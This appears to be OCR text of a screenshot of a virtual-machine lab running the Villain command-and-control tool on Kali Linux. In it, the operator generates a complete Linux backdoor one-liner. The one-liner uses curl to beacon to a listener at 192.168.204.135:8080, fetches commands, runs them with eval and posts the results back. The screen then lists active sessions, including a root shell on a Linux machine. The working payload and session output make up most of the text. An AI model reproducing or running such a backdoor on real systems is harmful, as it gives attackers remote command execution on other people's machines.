 Kali Full ISO - VMware Workstation
File Edit View VM Tabs Help
PNET_4.2.8 Windows 10 Windows Server 2019 T-POT kali-linux-2022.1-vmware-am... Ubuntu 64-bit Kali Full ISO
1 2 3 4
root@kali: /home/crazynet/Villain
File Actions Edit View Help
Trash
File System
Home
-a—— 27/05/2022 18:09 120534206 Desktopmfa1.mp4
-a—— 13/03/2022 19:05 1890 Desktop_SHORTCUT
-a—— 25/11/2022 12:03 2 GoodProxy.txt
-a—— 25/11/2022 12:03 2 ProxyBackup.txt
-a—— 25/11/2022 12:00 14 version.txt
-a—— 04/10/2022 18:06 185856 WINWORD.exe
XXX\xxx> exit
Villain > generate os=linux lhost=eth0 obfuscate
Ignoring argument "obfuscate" (not supported for linux payloads)
Generating backdoor payload...
Ignoring unrecognized argument "obfuscate".
nohup `s=192.168.204.135:8080&&i=6cb19a47-6f0eec5e-0e1b2590&&hname=$(hostname)&&p=http://;curl -s "$p$s/6cb19a47/$hn
ame/$USER" -H "Authorization: $i" -o /dev/null&&while :; do c=$(curl -s "$p$s/6f0eec5e" -H "Authorization: $i")&&if
[ "$c" != None ]; then r=$(eval "$c")&&if [ $r == byee ]; then pkill -P $$; else curl -s $p$s/0e1b2590 -X POST -H "A
uthorization: $i" -d "$r";echo $$;fi; fi; sleep 0.8; done;` &
Copied to clipboard!
[Shell] Backdoor session established on 192.168.204.133
Villain > sessions
Session ID IP Address OS Type User Owner Status
54fbf24d-666e7949-9765e34d 192.168.204.1 Windows XXX\xxx Self Active
6cb19a47-6f0eec5e-0e1b2590 192.168.204.133 Linux root@crazynet-virtual-machine Self Active
Villain >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.